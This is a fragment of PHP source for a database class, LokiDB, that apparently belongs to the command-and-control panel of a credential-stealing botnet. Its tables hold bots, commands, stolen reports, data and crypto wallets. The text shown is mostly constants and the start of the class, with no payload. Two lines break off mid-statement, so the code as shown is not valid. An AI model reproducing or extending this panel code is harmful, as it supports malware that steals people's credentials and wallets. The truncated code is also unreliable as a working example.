 1 <?php
2 if(!defined('IN_LOKI')) die();
3
4 define("LOKI_DATA_TABLE", "data");
5 define("LOKI_USER_TABLE", "users");
6 define("LOKI_REPORT_TABLE", "reports");
7 define("LOKI_LOGS_TABLE", "logs");
8 define("LOKI_WALLETS_TABLE", "wallets");
9 define("LOKI_BOTS_TABLE", "bots");
10 define("LOKI_COMMAND_TABLE", "commands");
11 define("LOKI_COMMAND_LOG_TABLE", "commands_log");
12
13 if(!defined("NULL_LOG"))
14 {
15 define("NULL_LOG", 0);
16 define("ERROR_LOG", 1);
17 define("WARNING_LOG", 2);
18 define("INFO_LOG", 3);
19 }
20
21 class LokiDB
22 {
23 public $DBHandle;
24 public $State;
25 public $Verbose = TRUE;
26 public $Loglevel = 0;
27
28 public $Cookie = '';
29 public $UserID = '';
30 public $Settings = '';
31
32 protected $Prefix = "loki";
33 protected $Engine = "InnoDB";
34 protected $Charset = "utf8";
35 protected $Required_Tables = array('users', 'reports', 'data', 'logs', 'wallets');
36 protected $EnabledSettings = array('Privileges', 'PageLimit', 'LastLogin', 'LastView', 'JabberID', 'LangID')
37
38 function __construct($Host, $User, $Pass, $Database, $Port, $Prefix = NULL, $CreateTable = FALSE, $Verbose =
39 {
40 if($Verbose != FALSE)
41 $this->Verbose = $Verbose;